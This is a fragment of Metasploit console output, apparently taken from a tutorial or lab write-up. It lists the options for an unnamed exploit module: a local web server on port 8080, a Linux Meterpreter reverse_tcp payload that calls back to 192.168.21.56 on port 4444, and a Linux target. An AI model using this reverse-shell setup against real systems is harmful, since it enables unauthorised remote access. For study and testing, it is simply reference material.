 Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.21.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
6 Linux